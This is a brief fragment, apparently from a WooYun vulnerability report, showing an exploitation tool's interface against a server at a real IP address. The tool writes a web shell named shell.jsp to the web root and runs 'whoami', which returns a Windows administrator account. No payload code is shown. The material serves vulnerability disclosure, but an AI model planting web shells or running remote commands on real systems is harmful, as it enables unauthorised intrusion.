 Url: http://211.155.17.197
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-fp5b1m3okd2\administrator
www.wooyun.org